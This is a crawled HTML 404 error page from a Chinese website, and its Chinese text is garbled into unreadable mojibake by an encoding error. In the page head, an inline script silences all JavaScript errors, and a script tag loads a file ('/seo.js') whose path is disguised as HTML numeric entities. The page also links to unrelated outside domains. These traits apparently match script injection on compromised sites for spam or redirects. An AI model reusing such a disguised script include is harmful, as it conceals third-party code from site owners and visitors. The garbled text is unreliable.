

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.wxzhwz.com/index.php?m=home&c=View&a=index&aid=143
body_size: 1000
content:
锘?!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 
<html xmlns="http://www.w3.org/1999/xhtml">
 
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
 
<meta charset="UTF-8" http-equiv="Content-Type" content="text/html; charset=utf-8" />
 
<title>404-瀵逛?璧凤??ㄨ?????椤甸???瀛???/title>
 
<style type="text/css">
 
.head404{ width:580px; height:234px; margin:50px auto 0 auto; background:url(https://www.daixiaorui.com/Public/images/head404.png) no-repeat; }
 
.txtbg404{ width:499px; height:169px; margin:10px auto 0 auto; background:url(https://www.daixiaorui.com/Public/images/txtbg404.png) no-repeat;}
 
.txtbg404 .txtbox{ width:390px; position:relative; top:30px; left:60px;color:#eee; font-size:13px;}
 
.txtbg404 .txtbox p {margin:5px 0; line-height:18px;}
 
.txtbg404 .txtbox .paddingbox { padding-top:15px;}
 
.txtbg404 .txtbox p a { color:#eee; text-decoration:none;}
 
.txtbg404 .txtbox p a:hover { color:#FC9D1D; text-decoration:underline;}
 
</style>
 
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://wxzhwz.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
 
 
 
<body bgcolor="#494949">
 
   	<div class="head404"></div>
 
   	<div class="txtbg404">
 
  <div class="txtbox">
 
      <p>瀵逛?璧凤??ㄨ?姹???椤甸???瀛??ㄣ????宸茶????ゃ???????朵?????/p>
 
      <p class="paddingbox">璇风?瑰?讳互涓??炬?ョ户缁??瑙?缃?椤?/p>
 
      <p>??<a style="cursor:pointer" onclick="history.back()">杩???涓?涓?椤甸??/a></p>
 
      <p>??<a href="http://www.mai-de.com">杩???缃?绔?棣?椤?/a></p>
 
    </div>
 
  </div>
 
</body>
 
</html>
